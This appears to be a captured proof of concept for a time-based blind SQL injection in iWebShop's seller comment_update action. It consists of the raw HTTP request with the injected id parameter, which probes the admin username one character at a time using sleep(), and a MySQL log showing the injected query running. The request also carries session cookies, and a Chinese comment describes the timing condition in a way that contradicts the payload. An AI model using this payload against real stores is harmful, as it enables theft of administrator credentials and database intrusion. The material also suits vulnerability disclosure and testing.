 POST /index.php?controller=seller&action=comment_update HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/index.php?controller=seller&action=goods_list
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741;
ypsdffp2app_admininfo=3ea11oJSSGDzcgLaKJDrFiEPRQYqj%2BIp5mLLe86ouSLzMcMMel8RqXt%2BcZaONpt0jYKtml%2FsZqrOv32i8lriIBjKBlTBDmbz6JsxAIZYnUnYVJQ;
iweb_safecode=e627eb7971NDAxMDA2MjA3OTUxZDE3MzY1MTc0ZWQyNTJkZjUyZWY;
iweb_shoppingcart=12fca8598eMjEwMDAwMDAxMGZhYjxhZGVhNzYxZWE8ZTFjNDg0OjdzI2VubW1zLjpbWiMmdHJsZHVqdCYzW119;
iweb_seller_id=43e01bdf30NjQwMDk5MjIxNmAxMDphYzBjOWZlPjhjMmVnMD9sM2cx; iweb_seller_name=e627eb7971NDAxMDA2MjA3OT4xMzlmYTVjMzxkMTZgNjM2NDUzODF3b2F0YHN3;
iweb_seller_pwd=e627eb7971NDAxMDA2MjA3OTIyNDc5NWZjZDM4PDUxM2I2MGRkYzVkMzYxY2FgODA0NDU5MDE1ZTU0aj5hMGEyMDJjNDBnNg;
iweb_user_id=986f646579MzYxMzAyMDUwMDQ8bDk2MTI3MTo1ZWQ3NTJkYzE3Z2U; iweb_username=986f646579MzYxMzAyMDUwMDQ8bDk2MTI3MTo1ZWQ3NTJkYzE3Z2U;
iweb_head_ico=191f5210f5ODQwMDAwMDAyMTozbDA%2FMDI0NDI0ZmQyNzVjYzAyZGY; iweb_user_pwd=191f5210f5ODQwMDAwMDAyMTozbDA%2FMDI0NDI0ZmQyNzVjYzAyZGY;
iweb_captcha=da1e041812NjAwNTMwNTAwMmE8aDRtO2M8P2Y%2BMj5nOTc2MjJlNDFoZ21pZQ; PHPSESSID=ms8uppk7cq0jno1lti3gt3u1s1;
iweb_admin_role_name=be1b5556d7MTAwMjk4MDA3MzBiYDBgYmMxNDM3bjA3YmM2Y2FoMzPotoXgvq7nrqHjkIbmmJo;
iweb_admin_id=bdba4f73c0MDQyMDc4MzQwNWMyNzViYTFkMWZlMzFkMWVgMTVkMGQx; iweb_admin_name=bdba4f73c0MDQyMDc4MzQwNWFnYmViMGU1azQxMW1iZDE8MDUxYmZhZGhpaw;
iweb_admin_pwd=be1b5556d7MTAwMjk4MDA3M2NkNjRjNTBhNzU0ODUzMzFnZGc6OWJmNmZjYm9lNDhnOTA7bWdiOGY8ZzVkbDs2YTcwMmUwMg;
iweb_iwebshopAuthorize=4e2b84c0e0OTA5MDYzMzYwMDM0ZDA2MDI1NDI3ZWc%2FMTRkYjAyZGE
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 136
当管理员用户名第一个字母的ASCII值不为98时，延迟2s
id=-1/**/or(select/**/if(ord(mid((select/**/admin_name/**/from/**/iwebshop_admin/**/limit/**/0,1),1,1))%3d98,sleep(1),0))&recontents=321
? < + > Type a search term 0 matches
Response
Done Length: 1,354 (2,061 millis)
150206 23:32:00 120 Connect root@localhost on iwebshop
120 Query SET NAMES utf8
120 Query SET SESSION sql_mode = ''
120 Query SELECT * FROM iwebshop_seller WHERE seller_name = 'pigtest' and is_del = 0 and is_lock = 0 limit 1
120 Query select * from iwebshop_comment as c left join iwebshop_goods as go on go.id = c.goods_id where c.id
= -1/**/or(select/**/if(ord(mid((select/**/admin_name/**/from/**/iwebshop_admin/**/limit/**/0,1),1,1))=98,sleep(1),0)) and
go.seller_id = 1 limit 1000
120 Quit